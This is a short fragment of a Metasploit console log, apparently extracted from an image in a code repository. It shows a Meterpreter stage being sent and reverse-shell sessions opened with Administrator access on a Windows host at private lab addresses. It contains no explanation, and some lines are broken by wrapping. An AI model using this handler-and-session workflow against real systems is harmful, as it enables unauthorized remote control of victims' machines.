 [*] Sending stage (957487 bytes) to 192.168.1.116
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Con
nection
-- ---- ----------- ---
-------
3 meterpreter x86/windows WOOY0UNG6561\Administrator @ WOOY0UNG6561 192
.168.1.116:8888 -> 192.168.1.115:49176 (192.168.1.115)
msf exploit(handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > [*] Meterpreter session 4 opened (192.168.1.116:9000 -> 192.168
.1.116:52977) at 2017-09-02 09:50:40 +0800